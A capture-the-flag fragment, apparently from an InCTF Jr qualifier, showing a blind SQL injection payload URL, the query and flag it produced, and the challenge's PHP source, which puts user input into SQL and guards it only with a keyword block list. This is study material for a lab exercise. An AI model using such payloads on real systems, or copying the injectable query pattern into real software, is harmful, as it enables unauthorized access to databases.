 localhost/inctfj/quals/a_w1n_f0r_brut3f0rc3/?pass=%27 || (pw like %276%%27);%00
query : select user from sqlauth where user='guest' and pw='2387522'
inctfj{d0_u_kn0w_the_significance_0f_1729_and_6174??} <?php
//error_reporting(0);
include "./config.php";
include "./flag.php";
$black_list = "/admin|guest|limit|by|substr|mid|or|not|ascii|char|union|select|greatest|%00|\"|benchmark|";
$black_list .= "=|_|in|<|>|sqlauth|_|\.|\(\)|and|if|database|where|concat|insert|having|sleep/i";
if(preg_match($black_list, $_GET['pass'])) exit(":P");
$pass=$_GET['pass'];
$query = "select user from sqlauth where user='guest' and pw='$pass'";
echo "<h2>query : {$query}</h2>";
$result = @mysql_fetch_array(mysql_query($query));
$admin_info =  @mysql_fetch_array(mysql_query('select * from sqlauth where user="admin"'));
if($result['user']) echo "<h2>Welcome {$result[user]}</h2>";
if($admin_info['pw']===$_GET['pass'] && $admin_info['user']==$_GET['user'] &&($admin_info['pw'])){
echo $flag;
}
highlight_file(__FILE__);
?>